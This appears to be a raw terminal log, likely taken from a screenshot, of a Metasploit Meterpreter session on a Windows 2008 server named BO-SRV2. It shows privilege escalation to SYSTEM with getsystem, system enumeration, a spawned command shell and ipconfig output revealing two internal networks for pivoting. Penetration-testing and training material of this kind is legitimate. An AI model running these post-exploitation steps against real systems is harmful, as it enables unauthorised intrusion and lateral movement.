 meterpreter > getsystem
...got system (via technique 1).
meterpreter > sysinfo
Computer        : BO-SRV2
OS              : Windows 2008 (Build 6002, Service Pack 2).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter > shell
Process 3164 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::8db8:e51a:b0bf:6bf7%11
   IPv4 Address. . . . . . . . . . . : 10.100.0.189
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.100.0.1
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::195a:3d7a:5793:feb1%10
   IPv4 Address. . . . . . . . . . . : 192.168.202.3
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.202.1